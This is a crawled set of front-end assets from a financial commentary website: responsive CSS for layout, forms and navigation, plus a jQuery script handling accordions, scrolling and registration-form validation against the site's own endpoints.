.main-footer-wrapper .scrollToTop { color:#fff!Important; }
.main-footer-wrapper .scrollToTop i { color:#505050 }
.main-footer-wrapper .social-media { text-align:right;}

.ideal-form .ideal-label {
    color: #222222;
    text-align: left!Important;
}

.ideal-form input, select, textarea {	float:left!Important;
	}
	


.ideal-tabs .ideal-tabs-tab-active, .ideal-tabs .ideal-tabs-tab-active:hover {
    color: #007F00!Important;
}

.ideal-form .ideal-heading {
    color: #333!Important;
}

.ideal-radiocheck {
    border: none!Important;
		padding:10px 0!Important;
}

.comment-container { border:1px solid #008000; background:#F0FFF0; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container.author-comment { border:1px solid #ccc; background:#fff; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container .comment-date { font-weight:normal;}
textarea { height:auto;}
.comment-form { background-color:#F5F5F5; border:1px solid #ccc; padding:20px 20px 0 20px;}
.comment-form .help-inline { color:#999; margin:0 0 5px 0;}
.comment-form textarea{ margin:0 0 10px 0;}
.comment-form .btn { margin:0;}

#accordion.testimonials-wrapper > .content {
    margin-left: 0;
    padding: 10px 0 0;
}

.testimonials-wrapper blockquote {
    background-color: #f5f5f5;
    border-left: 8px solid #323297;
    padding: 10px 10px 10px 20px;
		overflow:hidden;
}

.testimonials-wrapper blockquote .scrollToTop{
		float:right;
}

.testimonials-wrapper blockquote p { font-family:Georgia, "Times New Roman", Times, serif; color:#333; float:left;}


@media (min-width: 1200px) {
body { font-size:16px;}
.login-and-subscribe-btn { display:none!Important;}
#demo.collapse[style] { height:auto!Important;}
.shadow { display:block;}
.main-content .accordion,
.main-content #accordion { margin: 20px -20px 20px -28px; background-color:#fff; width:auto;}
#accordion.archive > .content { border-top:none; margin-left:32px;}
.main-content .alert.search-theme-library-container { margin-left:-25px;}
#accordion.testimonials-wrapper > .content {
    margin-left: 30px;
}
blockquote p { font-size: 16px; line-height:22px;}
}

@media (max-width: 1200px) {
/*#demo.collapse[style] { height:auto!Important;}
*/
body { font-size:15px;}

.navbar .nav > li > a { font-size:14px; padding: 10px;}


.main-content { padding:20px 10px 0 48px; }
.main-content h1 { margin-right:0; }
.main-content blockquote { margin:20px 0 20px -28px; }
.main-content .alert { margin-right:0; }



.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}
blockquote p { font-size: 16px; line-height:22px;}
}
 
/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width: 979px) {
body { font-size:15px;}
.additional-row .btn-large { font-size:13px;}

#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right; margin-top:5px;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo img { padding:40px 100px 40px 0;}

#myCarousel {
		display:none;
}
.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}
.glow {
		display:none;
}

.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}

}

/* Landscape phone to portrait tablet */

@media (max-width: 767px) {

body { padding:0; font-size:14px;}
blockquote p { font-size: 15px; line-height:20px;}
h1 {
		font-size:24px;
		line-height:30px;
}

h2 {
		font-size:18px;
		line-height:20px;
}

h3 {
		font-size:16px;
		line-height:20px;
}

h4 {
		font-size:14px;
		line-height:20px;
}

h5 {
		font-size:14px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}



#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.additional-row .btn-large.pull-right { font-size:13px; float:left; padding:5px 10px; margin:5px 0 0 5px;}

.logo-and-search .logo img { padding:20px 30px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 20px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:250px;}

.navbar .nav > li > a { font-size:17px; padding: 10px 15px;}

.glow, #myCarousel {
		display:none;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

nav.navbar-static-top.affix {
		position: relative;
		margin-top:0;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin:0;
}

.nav-collapse .dropdown-menu {
		display: block;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

.navbar .btn-navbar {
		margin-top:5px;
		margin-bottom:5px;
		float:right;
}

.main-content { padding:20px 15px 0 15px; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; border: }





.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}


.sub-content { padding:10px;}
.main-footer-wrapper { padding:10px;}

.logged-in {
    margin: 0 0 10px 0;
}
.logged-in li {
    float: left;
    line-height: 30px;
    list-style: none outside none;
    padding-right: 10px;
}

}
 
/* Landscape phones and down */

@media (max-width: 480px) {

#demo form { width:100%; float:left; padding-right:10px;}
#demo .btn-grey { width:100%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px; }
#demo .controls label { font-size:12px;}
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666; line-height:33px;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo-and-search .logo img { padding:20px 15px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 10px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:190px;}

body { padding:0; font-size:16px;}
blockquote p { font-size: 18px; line-height:20px;}
#uvTab {display:none;}

}

@media (max-width: 320px) {
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/service/styles
body_size: 697
content:
/* Handlers icon(s) */
.ui-widget-picker dl.ico-post-handler dt { background-position:0px -320px; color:#7e7e7e; }
.ui-widget-picker dl.ico-category-handler dt { background-position:0px -280px; color:#7e7e7e; }
.ui-widget-picker dl.ico-categories-handler dt { background-position:0px -240px;  }
.ui-widget-picker dl.ico-auth-handler dt { background-position:0px -360px;  }
.ui-widget-picker dl.ico-recovery-handler dt { background-position:0px -400px;  }
.ui-widget-picker dl.ico-registration-handler dt { background-position:0px -560px; }
.ui-widget-picker dl.ico-profile-handler dt { background-position:0px -680px; }
.ui-widget-picker dl.ico-subscription-handler dt { background-position:0px -720px; }



.ui-widget-picker dl.ico-carousel dt { background-position:0px -160px; } 
.ui-widget-picker dl.ico-chunks dt { background-position:0px -200px; } 

.ui-widget-picker dl.ico-presentations dt { background-position:0px -600px;  }

.ui-widget-picker dl.ico-forum dt { background-position:0px -760px;  }

.ui-widget-picker dl.ico-audio dt { background-position:0px -440px;  }

.ui-widget-picker dl.ico-recent-handler dt { background-position:0px -440px;  }
.ui-widget-picker dl.ico-rotator-handler dt { background-position:0px -160px; }
.ui-widget-picker dl.ico-assets dt { background-position:0px -480px;  }
.ui-widget-picker dl.ico-search dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchcategory-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchsite-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-newsletter dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-unsubscribe-handler dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-events dt { background-position:0px -800px;  }
.ui-widget-picker dl.ico-event-handler dt { background-position:0px -800px;  }
/*
* Additional CSS rules
*
*/

div.highlights { background-color:#ededfa; border-left: 8px solid #333399; padding: 10px 10px 10px 20px; margin:10px 0px 10px 0px }

table.data-table {  }
table.data-table th,
table.data-table td { padding:5px; border:1px solid #c2c2c2 }
table.data-table td, 
table.data-table td p { font-size:11px; line-height:14px; }
table.data-table tr:first-child { -moz-border-radius: 6px 0 0 0; -webkit-border-radius: 6px 0 0 0; border-radius: 6px 0 0 0 }

span.red { color:#c70000; }

.story p img { padding-top:10px; padding-bottom:10px; }

.videoWrapper { 	position: relative; padding-bottom: 56.25%; /* 16:9 */; padding-top: 25px; height: 0; }
.videoWrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js
body_size: 1865
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function noop() {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.


// Scroll page to the top
$('a.scrollToTop').click(function()
{
	var offset = $(this).data('offset'), top = $('h3[data-offset=' + offset + ']').offset().top;
	
	$('html, body').animate(
	{
		scrollTop: top
	}, 'slow');
	return false;
});


function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}

$("a.scrollToElement").click(function() {
   scrollToAnchor('top-of-element');
});




// Add a active class to current accordion

 $('.accordion').on('show', function (e) {
 $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
});
 
$('.accordion').on('hide', function (e) {
 $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
}); 


// Accordion button 
$('.accordion').on('shown', function () {
	 $(".active .icon-plus").removeClass("icon-plus").addClass("icon-minus");
});

$('.accordion').on('hidden', function () {
	 $(".accordion .icon-minus").removeClass("icon-minus").addClass("icon-plus");
});


// Accordion button 
//$('#accordion').on('shown', function () {
//	 $("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
//});
//
//$('#accordion').on('hidden', function () {
//	 $("accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
//});

						//$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
						//$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");

$(function() {
    $('#accordion .content').hide();
    $('#accordion h2:first').addClass('active').next().slideDown('slow');
		$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('#accordion h2').click(function() {
		$('#accordion h2').removeClass('active').next().slideUp('slow');
		$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('#accordion h2').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

$(function() {
    $('.sub-accordion .content').hide();
    $('.sub-accordion h3:first').addClass('active').next().slideDown('slow');
		$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('.sub-accordion h3').click(function() {
		$('.sub-accordion h3').removeClass('active').next().slideUp('slow');
		$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('.sub-accordion h3').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

var form = null;

$(function() 
{
	var userAvailable = function (input, value) 
	{
		var available = true;
		
		$.post('user.php',
		{ 
			username: value 
		}, function(data) 
		{ 
			available = data 
		});
		
		this.error = 'The username "' + value + '" is already taken.';
		
		return available;
	}

	var options = 
	{
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			Functions.Registration.bind(this);
		},
		onSuccess: function()
		{
			return true;
		},
		inputs: {
			'entity_email': {
				filters: 'required email ajax',
				data: 
				{
					ajax: 
					{ 
						url: Functions.domain + 'call/validate/' 
					}
				}
			},
			'entity_username': {
				filters: 'required ajax',
				data: {
					ajax: { url: Functions.domain + 'call/validate-user' }
				}
			},
			'entity_rate_id': 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			},
			 'entity_password_repeat': 
			 {
                filters: 'equalto required',
                data: {
                    equalto: '#entity_password'
                },
                errors: {
                    equalto: 'Password and Repeat password do not match'
                }
            }
		}
	};

	var form = $('#my-form').idealforms(options).data('idealforms');

	/* Data forms */
	$('[data-form]').idealforms(
	{
		inputs: 
		{
			entity_type_id: 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			}
		},
		onInit: function(e)
		{
			
		},
		onSuccess: function(e) 
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof formCallback == "function")
	{
		formCallback.apply(this,[]);	
	}
	
	
	/* Set profile form */
	var profileForm = $('#my-form-profile').idealforms(
	{
		inputs: 
		{
			'entity_email': {
				filters: 'required email'
			}
		},
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			return true;
		},
		onSuccess: function()
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof tab != "undefined")
	{
		profileForm.switchTab(tab);
	}
	
	
	
	/* Bind autocomplete */
	Functions.bind().Search.autocomplete().autocompleteTheme();
});